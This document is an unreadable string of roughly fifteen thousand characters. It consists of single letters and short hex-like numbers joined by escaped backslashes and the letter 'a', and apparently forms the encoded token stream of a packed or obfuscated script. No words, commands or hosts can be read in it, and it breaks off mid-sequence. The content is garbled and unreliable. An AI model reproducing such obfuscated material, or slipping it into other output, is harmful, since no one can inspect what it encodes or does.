a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\